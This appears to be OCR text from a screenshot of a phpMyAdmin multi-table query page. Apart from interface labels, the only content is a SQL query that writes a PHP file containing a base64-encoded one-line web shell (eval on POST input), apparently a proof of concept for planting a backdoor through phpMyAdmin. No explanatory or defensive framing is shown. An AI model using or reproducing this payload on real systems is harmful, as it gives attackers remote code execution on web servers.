 192.168.0.105:2003/db_multi_table_query.php?db=test
phpMyAdmin
近期访问 表收藏夹
information_schema
test
服务器: mysql:3306 » 数据库: test
结构 SQL 搜索 查询 导出 导入 操作 程序 事件 触发器 设计器
select table . select column
显示
Table alias Column alias
+ criteria X
select table . select column
显示
Table alias Column alias
+ criteria X
select table . select column
显示
Table alias Column alias
+ criteria X
+ Add column
1 SELECT '<?php file_put_contents("extrader.php",base64_decode("PD9waHAgZXZhbCgkX1BPU1RbMV0pPz4="));?>'
Update query 提交查询